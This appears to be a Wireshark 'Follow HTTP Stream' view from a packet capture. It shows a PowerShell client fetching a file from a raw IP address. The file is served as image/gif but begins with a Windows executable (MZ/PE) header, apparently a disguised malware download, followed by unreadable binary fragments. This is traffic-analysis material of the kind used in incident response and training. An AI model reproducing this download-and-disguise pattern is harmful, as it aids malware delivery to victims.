 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · capture.pcap
GET /9GQ5A8/6ctf5JL HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.22621.963
Host: 162.252.172.54
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 17 May 2023 15:32:46 GMT
Server: Apache/2.4.52 (Ubuntu)
Accept-Ranges: bytes
Content-Length: 1288212
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/gif
MZ......................@................................... .........        .!..L.!This program cannot be run in DOS mode.
$........|...............h......yC......yC......yC......`.......`.......`.......          .-.............aC......aC......aC......
..q.....aC......Rich............................PE..L.....dd...........!................./.......................................
.............@...........................
.......
.(................................l.....................................
.@...............0............................text...N........................... ..`.rdata..`...........................@..@.dat
a....m....
..d..................@....gfids...............Z..............@..@.rsrc............
...\..............@..@.reloc..l............f..............@..B....................................................................
..........................................................L$..T$.SU.l$...?...VW.|$.....p..........T$,.G.....D$...54....D$..D$0.....
.D$........D$$;..8.F.......P.D$.5<...UP.D$(.s...PR......P.......T$D.......*.J...Q.O25....Q.L$.......Qh.i..P......L$0.5<.........PW
.t$D..s...P.R....T$L..(.D$..J.9L$,~).L$.......9L$..$...PR.5<....CHWPS.X......_.FB^][....3..D$0;.~..\$.......3D$..D$.P.. .........
.D$$+..................T$,#t$....PQ.5<...RV.a.........D$0....D$0;..D$..._^].AB[......................T$..t$.&......SU.l$(V.t$$..#
...W.|$4.l$0.T$..O9.......L$ ...\$...        ..9.|$4;.........5....;..<..........@T..........;.....r...?..+..j...FT......;F4t..<.
........8#
..
.......-..3...@...........j...
<.....(..f..+..........YT.......